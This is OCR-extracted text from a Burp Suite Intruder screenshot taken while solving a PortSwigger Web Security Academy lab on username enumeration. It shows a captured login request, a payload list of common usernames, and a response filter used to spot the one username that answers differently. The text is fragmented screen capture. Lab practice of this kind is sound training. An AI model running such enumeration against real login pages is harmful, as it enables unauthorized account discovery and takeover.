 Sniper attack
Start attack
Target https://0ad800db040fe3b586e738ee00b40010.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0ad800db040fe3b586e738ee00b40010.web-security-academy.net
3 Cookie: session=6ftZ9S2CavYS5Vfv81q0rxg7CeCTOsco
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 41
10 Origin: https://0ad800db040fe3b586e738ee00b40010.web-security-academy.net
11 Referer: https://0ad800db040fe3b586e738ee00b40010.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=§1231231231§&password=a
Intruder view filter
Filter by search term
Invalid username or password.
Regex
Case sensitive
Negative search
Filter by status code
2xx [success]
3xx [redirection]
4xx [request error]
5xx [server error]
Filter by annotation
Show only items with notes
Show only highlighted items
Show all Hide all Revert changes Cancel Apply
Search 1 highlight 1 payload position Length: 815
Event log (1) All issues (15) Memory: 339.8MB
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 101
Request count: 101
Payload configuration
This payload type lets you configure a simple list of
strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
Add
carlos
root
admin
test
guest
info
adm
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing
tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Ena... Rule
Payload encoding
Payloads
Resource pool
Settings
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Not matching expression invalid username or password.
Request Payload Status code Response ... Error
9 user 200 1136
Request Response
Pretty Raw Hex Render Hackvertor \n
Web Securit
Academy
Username
enumeration
via subtly
different
responses
LAB Not solved
Back to lab description
Home | My account
Login
Invalid username or password
Username
Password
Log in
Finished